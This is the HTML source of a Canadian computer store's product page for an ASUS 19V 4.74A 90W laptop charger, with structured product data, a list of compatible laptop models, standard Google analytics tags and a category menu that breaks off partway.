900","caption":"ASUS"}]},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inetcomputers.ca\/product\/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter\/#Product","url":"https:\/\/www.inetcomputers.ca\/product\/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter\/","name":"ASUS 19V 4.74A  90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm","sku":"2353","description":"ASUS ADP-90YD B 5.5mm*2.5mm 19V 4.74A 90 Watt Notebook Ac Adapter - Genuine OEM ASUS 19V 4.74A 90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm\r\n\r\nXA1202YH, ADP-90YD B, PA-1900-42, EXA1202YH\r\nCompatible Laptop Models\r\nASUS Asus BX51V,\r\n\r\nAsus B43V,\r\n\r\nAsus B53V,\r\n\r\nAsus Zenbook Touch U500VZ,\r\n\r\nAsus B43V-CU024X,\r\n\r\nAsus B53V-SO041X,\r\n\r\nAsus B53V-S4042X,\r\n\r\nAsus Zenbook U500V,\r\n\r\nAsus Zenbook UX51V,\r\n\r\nAsus Zenbook UX51VZ,\r\n\r\nAsus Zenbook UX51VZA,\r\n\r\nAsus Zenbook UX51VZ-DH71,\r\n\r\nAsus Zenbook UX51VZ-XH71,\r\n\r\nAsus Zenbook UX51VZ-US71T,\r\n\r\nAsus Zenbook Prime UX51VZ-XB71,\r\n\r\nAsus Zenbook UX51VZ-CN025H,\r\n\r\nAsus Zenbook UX51VZ-CN035H,\r\n\r\nAsus Zenbook UX51VZ-CN036H,\r\n\r\nAsus Zenbook UX51VZ-CM042P,\r\n\r\nAsus Zenbook UX51VZ-CM098H,\r\n\r\nAsus Zenbook UX51VZ-DB115H,\r\n\r\nAsus Zenbook UX51VZ-DB114H,\r\n\r\nAsus Zenbook UX51VZ-DB104H,\r\n\r\nAsus zenbook K550,\r\n\r\nAsus zenbook K550D,\r\n\r\nAsus A43, Asus F80,\r\n\r\nAsus N53, Asus K43,\r\n\r\nAsus Z99, Asus X84,\r\n\r\nAsus T6670, Asus A40J,\r\n\r\nAsus A43S, Asus P7450,\r\n\r\nAsus N82J, Asus A6 Series,\r\n\r\nAsus A7 Series, Asus A7C,\r\n\r\nAsus A7D,\r\n\r\nAsus A7F,\r\n\r\nAsus A7G,\r\n\r\nAsus A7J,\r\n\r\nAsus A7Jc,\r\n\r\nAsus A7M,\r\n\r\nAsus A7S,\r\n\r\nAsus A7Tc,\r\n\r\nAsus A7V,\r\n\r\nAsus A7Vc,\r\n\r\nAsus A8 Series,\r\n\r\nAsus A8F,\r\n\r\nAsus A8Jc,\r\n\r\nAsus A8Jp,\r\n\r\nAsus A8Jr,\r\n\r\nAsus A8Js,\r\n\r\nAsus A8M,\r\n\r\nAsus A8Sc,\r\n\r\nAsus\r\nF2 Series:, Asus F2J, Asus F2Je, Asus\r\nF3 Series:, Asus F3Ja, Asus F3Jc, Asus F3Jm, Asus F3Jp, Asus F3Jr, Asus F3M, Asus F3P, Asus F3Sc, Asus F3T, Asus F3Tc, Asus F9 Series, Asus F9F, Asus F9J, Asus G Series, Asus G1, Asus G1S, Asus G2, Asus G2S, Asus M2 Series, Asus M2000, Asus M2000N, Asus M6 Series, Asus M6000N, Asus M6700N, Asus M6800N, Asus M6B00N, Asus M6N, Asus M6V, Asus M6VA, Asus W3 Series, Asus W3N, Asus W3, Asus W3V, Asus W3000, Asus W3000V, Asus W5 Series, Asus W5F, Asus W5V, Asus U5 Series, Asus U5A, Asus U5F, Asus V1 Series, Asus V1J, Asus V1Jp, Asus W2 Series, Asus W2J, Asus W2Pc, Asus W2V\r\n\r\n&nbsp;\r\n\r\n&nbsp;","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"67.8","priceCurrency":"CAD","url":"https:\/\/www.inetcomputers.ca\/product\/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter\/","priceValidUntil":"2024-10-19T11:53:22+00:00"},"mpn":"2353","brand":{"@type":"Brand","name":"iNet Computers"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"adminmaster"},"datePublished":"2021-11-15T14:46:02-05:00","description":"ADP-90YD B 90W For ASUS 19V 4.74A","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/11\/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-1200x900.jpeg","width":"1200","height":"900","caption":"ASUS"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/11\/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-1200x900.jpeg","width":"1200","height":"900","caption":"ASUS"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/11\/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-1200x675.jpeg","width":"1200","height":"675","caption":"ASUS"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/11\/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-900x900.jpeg","width":"900","height":"900","caption":"ASUS"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2353 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-single elementor-default elementor-template-full-width elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
